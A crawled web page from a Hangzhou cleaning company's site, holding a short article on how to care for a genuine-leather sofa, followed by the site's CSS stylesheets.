

--- FILE ---
content_type: text/html
request_url: http://www.zjqjw.com/show.asp?id=1935
body_size: 6520
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>真皮沙发这么贵，我该如何保养_杭州外墙清洗公司</title>
<script language="JavaScript" src="images/js.js" type="text/javascript"></script>
<script language="JavaScript" src="time.js"></script>
<link href="css/css2.css" rel="stylesheet" type="text/css" />
<link href="olang.css" rel="stylesheet" type="text/css" />
</head>

<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="26" bgcolor="#F9F7F8"><table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="555" height="26" class="l_001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 全国清洗热线：400-6969-028 / 130-7362-4888</td>
        <td width="405" align="right" class="l_002"><a href="index.asp" class="l_020">..欧郎首页</a> · <a href="javascript:window.external.AddFavorite('http://www.zjqjw.com/','杭州欧朗国际保洁')" title="加入收藏夹方便下次访问！"  class="l_020">加入收藏</a> · <a onClick=this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.zjqjw.com/');return(false); href="http://www.zjqjw.com/" class="l_020">设为首页</a> · <a href="about2.asp" class="l_020">联系我们</a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="1" bgcolor="#E6E6E6"></td>
  </tr>
</table>
<table width="990" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="15" height="129" valign="bottom"><img src="img/lang_002.jpg" width="15" height="12" /></td>
    <td width="960" align="center" background="img/lang_001.jpg">&nbsp;</td>
    <td width="15" align="center">&nbsp;</td>
  </tr>
</table>
<table width="990" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="15" height="30" bgcolor="#B20000">&nbsp;</td>
    <td width="25" bgcolor="#B20000" class="l_003">&nbsp;</td>
    <td bgcolor="#B20000" class="l_003"><a href="index.asp" class="l_013">网站首页</a>&nbsp; |&nbsp; <a href="about.asp?id=156" class="l_013">关于欧郎</a>&nbsp; |&nbsp; <a href="about3.asp" class="l_013">公司质资</a>&nbsp; |&nbsp; <a href="show_f.asp?id=299" class="l_013">服务项目及报价</a>&nbsp; |&nbsp; <a href="list.asp?id=142" class="l_013">行业动态</a>&nbsp; |&nbsp; <a href="list.asp?id=181" class="l_013">行业常识</a>&nbsp; |&nbsp; <a href="list.asp?id=180" class="l_013">精品工程案例</a>&nbsp; |&nbsp; <a href="about.asp?id=154" class="l_013">加盟合作</a>&nbsp; |&nbsp; <a href="about2.asp" class="l_013">联系我们</a></td>
    <td width="15" bgcolor="#B20000">&nbsp;</td>
  </tr>
</table>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
  <tr>
    <td height="100" align="center" bgcolor="#FFFFFF"><a href="http://baojiejiameng.net/show.asp?id=858" target="_blank"><img src="img/2021.jpg" width="940" height="150" /></a></td>
  </tr>
  <tr>
    <td align="center" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="1" colspan="3" bgcolor="#FFFFFF"></td>
  </tr>
  <tr>
    <td width="10" height="118" align="center" bgcolor="#FFFFFF"></td>
    <td width="940" align="center" bgcolor="#990000"><script language="JavaScript">
    <!--
    // Randomizer 
    rnd.today=new Date();
    rnd.seed=rnd.today.getTime();
    function rnd() {
    rnd.seed = (rnd.seed*9301+49297) % 233280;
    return rnd.seed/(233280.0);
    };
    function rand(number) {
    return Math.ceil(rnd()*number);
    };
    // end randomizer. -->
</script>
<script language="JavaScript">
    <!--
    document.write('<IMG SRC="img/xx/lang' + rand(2) + '.jpg" border="0">');
    //-->
</script></td>
    <td width="10" align="center" bgcolor="#FFFFFF"></td>
  </tr>
  <tr>
    <td height="1" colspan="3" bgcolor="#FFFFFF"></td>
  </tr>
</table>

<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#FFFFFF"><table width="940" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="16" height="34" class="bodi017"><span style="font-weight: bold"><img src="img/01.gif" width="13" height="13" /></span></td>
        <td width="602" class="bodi017"><span style="font-weight: bold">您当前位置</span>：<a href="">网站首页</a> &gt;&gt;
          <a href="list.asp?id=142">杭州地板打蜡公司</a>
&gt;&gt; 信息列表</td>
        <td width="332" class="bodi017">
		<table width="332" border="0" cellspacing="0" cellpadding="0">
          <form id="frm_so" name="frm_so" method="get" action="search.asp"><tr>
            <td width="209" height="30"><input name="keyword" type="text"  class="bodi019" id="keyword" size="16" maxlength="20" /></td>
            <td width="67" align="center"><select name="sType" id="sType">
              <option value="Title">标题</option>
              <option value="Content">内容</option>
            </select></td>
            <td width="56"><input type="submit" name="Submit3" value=" 查找 " class="bodi020" /></td>
          </tr></form>
        </table>		</td>
      </tr>
    </table>
      <table width="940" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="592" class="bodi025"><table width="560" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td height="15" ></td>
            </tr>
            <tr>
              <td height="50" align="center" class="bodi026">真皮沙发这么贵，我该如何保养</td>
            </tr>
            <tr>
              <td align="center">2013-08-18&nbsp;&nbsp;&nbsp;&nbsp; 编辑：杭州外墙清洗公司&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 查看：5460次</td>
            </tr>
            <tr>
              <td height="5"></td>
            </tr>
            <tr>
              <td height="1" bgcolor="#DCDDDD"></td>
            </tr>
            <tr>
              <td height="500" valign="top" class="bodi027"><P>【<A href="http://www.zjqjw.com">杭州保洁公司</A>】如今，越来越多的人开始关注自己的生活品质。穿鞋我们追求真皮的，因为穿着舒服，穿衣我们追求皮草的，因为看着华贵。现今购买一套真皮沙发也成为了不少人的追求。当你拥有真皮沙发的时候，你知道应该如何保养它吗？别急，今天小编就给大家介绍几点保养真皮沙发的方法。</P>
<P><BR>　　首先，真皮沙发应该放在干燥的地方，注意通风，清洗真皮沙发的时候，最好不要用水洗，以免发霉</P>
<P><BR>　　过于干燥或者潮湿的环境都容易加速皮革的老化</P>
<P><A href="http://www.zjqjw.com">杭州外墙清洗www.zjqjw.com</A><BR></P></td>
            </tr>
          </table>
            <table width="560" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td height="10">&nbsp;</td>
              </tr>
              <tr>
                <td height="1" bgcolor="#DCDDDD"></td>
              </tr>
              <tr>
                <td height="30"><div style="width:50%; float:left;">上一篇：<a href="show.asp?id=1951" title="来安县滁来路保洁实现市场化运作"><font color="#008800">来安县滁来路保洁实现市场化运作</font></a></div><div style="width:50%; float:right;"> 下一篇：<a href="show.asp?id=1934" title="布艺沙发脏了该如何清洗？"><font color="#008800">布艺沙发脏了该如何清洗？</font></a></div></td>
              </tr>
              <tr>
                <td height="1" bgcolor="#DCDDDD"></td>
              </tr>
              <tr>
                <td height="10" ></td>
              </tr>
              <tr>
                <td height="30" bgcolor="#538D00"  class="bodi029">&nbsp;&nbsp;相关信息 &gt;</td>
              </tr>
              <tr>
                <td height="120" valign="top" class="bodi028" >
<table width="100%" border="0" cellspacing="0" cellpadding="0">

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1530" title="杭州江干区外墙清洁的条件 杭州外墙清洗公司"><font color="#008800">杭州江干区外墙清洁的条件 杭州外墙清洗公司</font></a></td>
    <td align="right"><font color="#999999">2010-04-03 11:54:28</font></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1871" title="饮水机如何清洗和保养？">饮水机如何清洗和保养？</a></td>
    <td align="right"><font color="#999999">2013-07-20 09:25:41</font></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1528" title="杭州乳胶漆墙面清洁 杭州乳胶漆墙面清洗公司"><font color="#008800">杭州乳胶漆墙面清洁 杭州乳胶漆墙面清洗公司</font></a></td>
    <td align="right"><font color="#999999">2010-04-03 11:52:15</font></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1526" title="杭州市下城区解放路第二医院附近的保洁公司保洁部管理制度"><font color="#008800">杭州市下城区解放路第二医院附近的保洁公司保洁部管理制度</font></a></td>
    <td align="right"><font color="#999999">2010-04-02 11:39:16</font></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1867" title="复合地板清洗有什么好办法？"><font color="#008800">复合地板清洗有什么好办法？</font></a></td>
    <td align="right"><font color="#999999">2013-07-20 09:16:00</font></td>
  </tr>

</table>
</td>
              </tr>
          </table></td>
          <td width="15">&nbsp;</td>
          <td width="333" valign="top"><table width="332" border="0" cellpadding="0" cellspacing="0" class="l_005">
            <tr>
              <td height="272" align="center" bgcolor="#FFFFFF">

<style type="text/css">
.bigon{background:url(images/newsb-02.gif);color:#FFF; line-height:18px;}
.bigoff{background:url(images/newsb-03.gif);color:#000; line-height:18px;}
</style>
<table width="328" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="328"><div id="fc" style="width:328px;height:244px;">
      
      <div style="display:block;">
        <div style="width:328px; height:244px; overflow:hidden;"><a href="show.asp?id=1777"><img src="upfiles/201207/2012730215353668.jpg" border="0" 
onmouseover="clearAuto();" onmouseout="setAuto()" width="328" /></a></div>
      </div>
      
      <div style="display:none;">
        <div style="width:328px; height:244px; overflow:hidden;"><a href="show.asp?id=1665"><img src="upfiles/201203/2012311103821917.jpg" border="0" 
onmouseover="clearAuto();" onmouseout="setAuto()" width="328" /></a></div>
      </div>
      
      <div style="display:none;">
        <div style="width:328px; height:244px; overflow:hidden;"><a href="show.asp?id=259"><img src="upfiles/201207/2012730221538926.jpg" border="0" 
onmouseover="clearAuto();" onmouseout="setAuto()" width="328" /></a></div>
      </div>
      
      <div style="display:none;">
        <div style="width:328px; height:244px; overflow:hidden;"><a href="show.asp?id=166"><img src="upfiles/201203/2012319184834350.jpg" border="0" 
onmouseover="clearAuto();" onmouseout="setAuto()" width="328" /></a></div>
      </div>
      
      <div style="display:none;">
        <div style="width:328px; height:244px; overflow:hidden;"><a href="show.asp?id=1778"><img src="upfiles/201203/2012311101626419.jpg" border="0" 
onmouseover="clearAuto();" onmouseout="setAuto()" width="328" /></a></div>
      </div>
      
    </div></td>
  </tr>
  <tr>
    <td height="26" background="images/newsb-01.gif"><table width="328" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left"  onmouseover="clearAuto();" onmouseout="setAuto()"><div id="con" style="padding-left:5px;">
          
          <div style="display:block;"><a href="show.asp?id=1777" title="外墙清洗公司"><font color="#008800">外墙清洗公司</font></a></div>
          
          <div style="display:none;"><a href="show.asp?id=1665" title="单位长期保洁维护|400-6969-028|"><font color="#008800">单位长期保洁维护|400-6969-028|</font></a></div>
          
          <div style="display:none;"><a href="show.asp?id=259" title="杭州国际会议中心"><font color="#008800">杭州国际会议中心</font></a></div>
          
          <div style="display:none;"><a href="show.asp?id=166" title="石材翻新养护">石材翻新养护</a></div>
          
          <div style="display:none;"><a href="show.asp?id=1778" title="清洁服务牵手JW万豪国际集团"><font color="#008800">清洁服务牵手JW万豪国际集团</font></a></div>
          
        </div></td>
        <td align="right" width="100"><table border="0" cellpadding="0" cellspacing="3" class="lhn" id="num">
          <tr>
            
            <td width="14" height="18" align="center" background="images/newsb-02.gif" class="bigon" onclick="Mea(0);" onmouseover="clearAuto();" onmouseout="setAuto()" style="cursor:pointer;">1</td>
            
            <td width="14" height="18" align="center" background="images/newsb-03.gif" class="bigoff" onclick="Mea(1);" onmouseover="clearAuto();" onmouseout="setAuto()" style="cursor:pointer;">2</td>
            
            <td width="14" height="18" align="center" background="images/newsb-03.gif" class="bigoff" onclick="Mea(2);" onmouseover="clearAuto();" onmouseout="setAuto()" style="cursor:pointer;">3</td>
            
            <td width="14" height="18" align="center" background="images/newsb-03.gif" class="bigoff" onclick="Mea(3);" onmouseover="clearAuto();" onmouseout="setAuto()" style="cursor:pointer;">4</td>
            
            <td width="14" height="18" align="center" background="images/newsb-03.gif" class="bigoff" onclick="Mea(4);" onmouseover="clearAuto();" onmouseout="setAuto()" style="cursor:pointer;">5</td>
            
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<script language="javascript"> 
var n=0;
var rowsNews = 4;
</script>
<script language="javascript" src="images/imgplay.js"></script>
</td>
            </tr>
          </table>
            <table width="332" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td>&nbsp;</td>
              </tr>
              <tr>
                <td class="bodi008"><table width="330" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td width="129" height="30" background="img/lang_007.jpg"><table width="120" border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td height="7" colspan="2"></td>
                          </tr>
                          <tr>
                            <td width="25">&nbsp;</td>
                            <td width="95" height="23" class="l_011">行业常识</td>
                          </tr>
                      </table></td>
                      <td width="201" valign="top" background="img/lang_008.jpg"><table width="150" border="0" align="right" cellpadding="0" cellspacing="0">
                          <tr>
                            <td width="134" height="25" align="right" valign="bottom"><a href="list.asp?id=181" class="l_013">更多&gt;&gt;</a></td>
                            <td width="16" valign="bottom">&nbsp;</td>
                          </tr>
                      </table></td>
                    </tr>
                  </table>
                    <table width="330" border="0" align="center" cellpadding="0" cellspacing="0">
                      <tr>
                        <td height="7" ></td>
                      </tr>
                      <tr>
                        <td height="359" valign="top" class="l_007">
<table width="100%" border="0" cellspacing="0" cellpadding="0">

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1998" title="东阳市委加大美化县城保洁机制">东阳市委加大美化县城保洁机制</a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1997" title="来安县乡村保洁市场化见成效">来安县乡村保洁市场化见成效</a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1996" title="常见窗帘清洁清洗方法">常见窗帘清洁清洗方法</a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1995" title="江苏省成立清洗保洁协会">江苏省成立清洗保洁协会</a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1994" title="江苏评选保洁清洗行业“状元”称号">江苏评选保洁清洗行业“状元”称号</a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1993" title="武康城区加大餐饮店油烟排放管治">武康城区加大餐饮店油烟排放管治</a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1992" title="小区保洁工盗用消防栓水外墙清洗玻璃">小区保洁工盗用消防栓水外墙清洗玻璃</a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1975" title="保洁人员常见职业伤病"><font color="#008800">保洁人员常见职业伤病</font></a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1974" title="室内高空保洁合同书"><font color="#008800">室内高空保洁合同书</font></a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1973" title="家具保洁的小窍门"><font color="#008800">家具保洁的小窍门</font></a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1972" title="家具清洁、去味方法"><font color="#008800">家具清洁、去味方法</font></a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1971" title="电脑、电视、电话的保洁"><font color="#008800">电脑、电视、电话的保洁</font></a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1970" title="微波炉清洁保养方法"><font color="#008800">微波炉清洁保养方法</font></a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1969" title="柜式空调清洗方法"><font color="#008800">柜式空调清洗方法</font></a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1968" title="分体式空调清洗方法"><font color="#008800">分体式空调清洗方法</font></a></td>
    <td align="right"></td>
  </tr>

</table>
</td>
                      </tr>
                  </table></td>
              </tr>
            </table></td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<table width="990" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="15" bgcolor="#302D23">&nbsp;</td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
    <td width="950" background="img/lang_012.jpg" bgcolor="#FFFFFF">&nbsp;</td>
    <td width="15"><img src="img/lang_011.jpg" width="15" height="17" /></td>
  </tr>
</table>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="7" bgcolor="#FFFFFF"></td>
  </tr>
  <tr>
    <td height="26" align="center" bgcolor="#FFFFFF" class="l_009"><a href="about.asp?id=156" class="l_017">关于我们</a>  -  <a href="about3.asp" class="l_017">欧郎质资</a>  -  <a href="about.asp?id=153" class="l_017">法律声明</a>  -  <a href="about.asp?id=154" class="l_017">加盟合作</a>  -  <a href="about.asp?id=152" class="l_017">人才招聘</a>  -  <a href="about2.asp" class="l_017">联系我们</a>  -  <a href="list.asp?id=180" class="l_017">工程案例</a>  -  <a href="about_c.asp?id=168" class="l_017">欧郎分公司</a> </td>
  </tr>
  <tr>
    <td height="10" align="center" bgcolor="#FFFFFF"><img src="img/lang_013.jpg" width="592" height="8" /></td>
  </tr>
  <tr>
    <td height="22" bgcolor="#FFFFFF" class="l_010">Copyright&nbsp; 2009 杭州外墙清洗|杭州清洁公司|杭州保洁公司. 版权所有 All Rights Reserved <br />
      电话：400-6969-028 / 130-7362-4888  &nbsp;&nbsp; 传真号码：0571.81837558<br />
      公司地址：中国浙江省杭州市西湖区通济路白马尊邸9-1-1101室(全国连锁总部)<br />
      <a href="http://www.miibeian.gov.cn/" target="_blank">浙ICP备09110221号</a>
      <script src="http://s94.cnzz.com/stat.php?id=1599574&web_id=1599574&show=pic" language="JavaScript" charset="gb2312"></script>      <br />
    </td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.zjqjw.com/css/css2.css
body_size: 1132
content:
body{
	margin:0px;
}
body,td{
	font-size:12px;
	color:#333333;
	font-family: "宋体",Arial, Helvetica, sans-serif;
}
form{padding:0px; margin:0px;}

.nav001{ font-size:14px; font-weight:bold; padding:0px 10px;}
.nav001 a{ color:#FFFFFF; text-decoration:none;}
.nav001 a:hover{ color:#EEEEEE; text-decoration:none;}

.red12 { color: #780001;}

.abnt {font-size: 12px;color: #FFFFFF; background-color:#106B61; border:1px solid #90CFC9; height:20px; cursor:pointer;}
.ainput{ font-size:12px; border:1px solid #90CFC9; height:16px;}

.cc1{width:300px; border:1px solid #AEE1DC; margin-bottom:12px;}
.cc2{line-height:29px; background-image:url(../images/index5_39.gif);background-position:right; width:100%;}
.ct1{float:left; padding-left:10px; font-size:14px; font-weight:bold;}
.ct2{float:right; padding-right:35px;}

.cc3{width:310px; padding:5px; border:1px solid #AEE1DC; margin-bottom:12px;}
.cc4{line-height:28px; background-image:url(../images/index5_64.gif);background-position:right; width:100%;}
.ct3{float:left; padding-left:10px; font-size:14px; font-weight:bold; color:#FFFFFF;}
.ct4{float:right; padding-right:35px; color:#FFFFFF;}
.ct4 a{ color:#FFFFFF;}
.cc5{width:320px; border:1px solid #AEE1DC; margin-bottom:12px;}
.cc6{width:344px; border:1px solid #AEE1DC; margin-bottom:8px;}
.cc7{width:338px; border:1px solid #AEE1DC; margin-bottom:8px; padding:3px; text-align:left;}

.link{width:950px; border:1px solid #AEE1DC;}
.link1{ padding-left:10px; background-image:url(../images/index5_37.gif); line-height:29px; font-size:14px; font-weight:bold;}
.link img{border:1px solid #EBEBEB; padding:2px;}

.clist{font-size:14px; line-height:170%; padding:5px; text-align:left;}
.list{font-size:14px; line-height:170%;}

h1{color:#CC0000; font-size:24px; margin:0px; padding:0px; line-height:200%;}

.zoom{word-break: break-all; font-size:14px; line-height:170%;}

.stitle{padding:8px;border:1px solid #EBEBEB; margin-top:8px; background-color:#f2f6fb; font-size:14px; font-weight:bold;}
.stitle4{ padding:5px; border:1px solid #EBEBEB; margin-top:4px; font-size:14px; line-height:170%;}

.xtitle{padding:8px; margin-bottom:8px; border:1px solid #EBEBEB; background-color:#f2f6fb; font-size:14px; font-weight:bold;}

.pathnav{padding:10px 8px;border:1px solid #AEE1DC; margin-bottom:8px; background-color:#f2f6fb;}

.page_nav{ font-size:12px; padding-top:10px; padding-bottom:10px;}
.page_nav a{  font-size:12px;color:#333333; text-decoration:none; padding:5px 8px 2px 8px; border:1px solid #E1E1E1; background-color:#EFEFEF;}
.page_nav a:hover{  font-size:12px;color:#05336F; text-decoration:none; background:#FFFFFF; border:1px solid #cccccc;}

.thisPageNav{ font-size:14px; padding-top:15px; text-align:center;}
.thisPageNav a{ color:#0000FF; text-decoration:underline;}
.thisPageNav a:hover{ color:#05336F; text-decoration:underline;}

.ginput{padding:5px; border:1px solid #CCCCCC; font-size:14px;}
.gbnt{padding:5px; border:1px solid #CCCCCC; font-size:14px; background-color:#FFFFFF;}
.red12real{color:#990000;}

.adminleft{border:1px solid #AEE1DC; font-size:14px; background-color:#F2F6FB;}

--- FILE ---
content_type: text/css
request_url: http://www.zjqjw.com/olang.css
body_size: 1417
content:
body {
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px;
	font-size: 12px;
	color: #333333;
	background-color: #302D23;
}

td {
	font-family: Arial, Helvetica, sans-serif;
}

th {
	font-family: Arial, Helvetica, sans-serif;
}
a:link {
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	color: #191919;
}
a:visited {
	text-decoration: none;
		font-family: Arial, Helvetica, sans-serif;
	color: #191919;	
}
a:hover {
	text-decoration: underline;
		font-family: Arial, Helvetica, sans-serif;
	color: #007305;	
}
a:active {
	text-decoration: none;
	color: #191919;
		font-family: Arial, Helvetica, sans-serif;	
}
.l_001 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #4E8600;
}
.l_002 {
	font-family: "宋体";
	font-size: 12px;
	color: #868686;
}
.l_003 {
	font-family: "宋体";
	font-size: 12px;
	color: #ffffff;
}
.l_004 {
	background-image: url(img/lang_003.jpg);
	background-repeat: repeat-y;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 0px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-left-style: solid;
	border-top-color: #DEDEDE;
	border-right-color: #DEDEDE;
	border-left-color: #DEDEDE;
}
.l_005 {
	border: 1px solid #DEDEDE;
}
.l_006 {
	background-image: url(img/lang_003.jpg);
	background-repeat: repeat-y;
	border-top-width: 0px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-left-style: solid;
	border-right-color: #DEDEDE;
	border-left-color: #DEDEDE;
	border-bottom-style: solid;
	border-bottom-color: #DEDEDE;
}
.l_007 {
	font-family: "宋体";
	font-size: 14px;
	color: #191919;
	line-height: 26px;
	padding-top: 10px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
	border: 1px solid #DEDEDE;
}
.l_008 {
	font-family: "宋体";
	font-size: 14px;
	color: #191919;
	line-height: 26px;
	padding-top: 10px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
	border: 1px solid #cccccc;
}
.l_009 {
	font-family: "宋体";
	font-size: 12px;
	color: #000000;
}
.l_010 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	line-height: 24px;
	text-align: center;
}
.l_011 {
	font-family: "宋体";
	font-size: 14px;
	font-weight: bold;
	color: #000000;
	text-align: center;
}
.l_012 {
	background-image: url(img/lang_003.jpg);
	background-repeat: repeat-y;
	border-top-width: 0px;
	border-right-width: 1px;
	border-bottom-width: 0px;
	border-left-width: 1px;
	border-right-style: solid;
	border-left-style: solid;
	border-right-color: #DEDEDE;
	border-left-color: #DEDEDE;
	border-bottom-style: none;
	border-top-style: none;
}
a.l_013:link {
	text-decoration: none;
	font-family: "宋体";
	color: #ffffff;
	font-size: 12px;
}
.l_015 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FFFF00;
	font-weight: normal;
}
a.l_013:visited {
	text-decoration: none;
	font-family: "宋体";
	color: #ffffff;	
	font-size: 12px;
}
a.l_013:hover {
	text-decoration: underline;
	font-family: "宋体";
	color: #ffffff;	
	font-size: 12px;
}
a.l_013:active {
	text-decoration: none;
	color: #ffffff;
	font-family: "宋体";	
	font-size: 12px;
}
a.l_014:link {
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	color: #007D9E;
	font-size: 12px;
}
a.l_014:visited {
	text-decoration: none;
		font-family: Arial, Helvetica, sans-serif;
	color: #007D9E;	
	font-size: 12px;
}
a.l_014:hover {
	text-decoration: underline;
		font-family: Arial, Helvetica, sans-serif;
	color: #E40000;	
	font-size: 12px;
}
a.l_014:active {
	text-decoration: none;
	color: #007D9E;
		font-family: Arial, Helvetica, sans-serif;	
		font-size: 12px;
}
.bodi019 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	height: 18px;
	width: 200px;
	border: 1px solid #538D00;
}
.bodi020 {
	font-family: "宋体";
	font-size: 12px;
	color: #FFFFFF;
	background-color: #538D00;
	height: 22px;
	width: 50px;
	border: 1px solid #538D00;
}
.bodi025 {
	background-color: #FAFEF5;
	border: 1px solid #DCDDDD;
}
.bodi026 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-weight: bolder;
	color: #000000;
}
.bodi027 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 26px;
	font-weight: normal;
	color: #000000;
	padding-top: 15px;
	padding-bottom: 15px;
	padding-right: 10px;
	padding-left: 10px;
}
.bodi029 {
	font-family: "宋体";
	font-size: 14px;
	font-weight: bold;
	color: #FFFFFF;
}
.bodi021 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 26px;
	font-weight: normal;
	color: #333333;
	padding-top: 25px;
	padding-right: 30px;
	padding-bottom: 25px;
	padding-left: 30px;
	background-color: #FAFEF5;
}
.bodi024 {
	font-family: "宋体";
	color: #FFFFFF;
	background-image: url(img/05.GIF);
	background-repeat: repeat-x;
	background-position: bottom;
}
.lang_015 {
	background-image: url(img/lang_016.jpg);
	background-repeat: repeat-x;
}
.lang_016 {
	font-family: "宋体";
	font-size: 12px;
	color: #FFFFFF;
}
a.l_017:link {
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	color: #000000;
	font-size: 12px;
}
a.l_017:visited {
	text-decoration: none;
		font-family: Arial, Helvetica, sans-serif;
	color: #000000;	
	font-size: 12px;
}
a.l_017:hover {
	text-decoration: underline;
		font-family: Arial, Helvetica, sans-serif;
	color: #000000;	
